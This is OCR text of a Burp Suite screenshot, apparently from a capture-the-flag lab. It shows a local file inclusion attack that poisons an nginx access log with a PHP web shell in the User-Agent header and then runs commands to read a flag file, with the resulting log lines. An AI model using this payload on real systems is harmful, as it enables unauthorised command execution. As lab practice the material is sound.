 Applications Places System VPN: (10.10.15.244) [2.70 ms]
Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
8 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /ilf_admin/index.php?log=/../../../../../var/log/nginx/access.log&cmd=
cat%20/flag_dacc60f2348d.txt HTTP/1.1
2 Host: 138.68.155.238:31222
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_GET['cmd']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
213
214 s%20/ HTTP/1.1" 200 2467 "-" "a9a892dbc9faf9a014f58e007721835e
215
216 s%20/ HTTP/1.1" 200 2480 "-" "a9a892dbc9faf9a014f58e007721835e
217
218 s%20/flag_dacc60f2348d.txt HTTP/1.1" 200 2424 "-" "a9a892dbc9faf9a014f58e007721835e
219
220 at%20/flag_dacc60f2348d.txt HTTP/1.1" 200 2462 "-" "a9a892dbc9faf9a014f58e007721835e
221
222 at%20/flag_dacc60f2348d.txt/ HTTP/1.1" 200 2444 "-" "a9a892dbc9faf9a014f58e007721835e
223
224 at%20/root/flag_dacc60f2348d.txt/ HTTP/1.1" 200 2461 "-" "a9a892dbc9faf9a014f58e00772183
225
226 s%20/ HTTP/1.1" 200 2559 "-" "a9a892dbc9faf9a014f58e007721835e
227
228 d%20/ HTTP/1.1" 200 2497 "-" "a9a892dbc9faf9a014f58e007721835e
229
230 at%flag_20dacc60f2348d.txt HTTP/1.1" 200 2511 "-" "a9a892dbc9faf9a014f58e007721835e
231
232 s%20/ HTTP/1.1" 200 2613 "-" "a9a892dbc9faf9a014f58e007721835e
233
234